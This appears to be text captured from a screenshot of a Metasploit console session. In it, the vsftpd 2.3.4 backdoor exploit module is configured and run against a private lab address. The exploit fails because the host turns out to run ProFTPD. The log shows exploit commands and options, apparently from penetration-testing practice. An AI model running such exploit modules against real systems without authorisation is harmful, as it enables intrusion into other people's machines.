 ~/git/metasploit-framework
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_2
34_backdoor
msf6 exploit(linux/ssh/quantum_vmpro_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  172.28.128.3     yes       The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-
                                      metasploit.html
   RPORT   21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.28.128.3:21 - Banner: 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [172.28.128.3
]
[*] 172.28.128.3:21 - USER: 331 Password required for GtHtRP:)
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >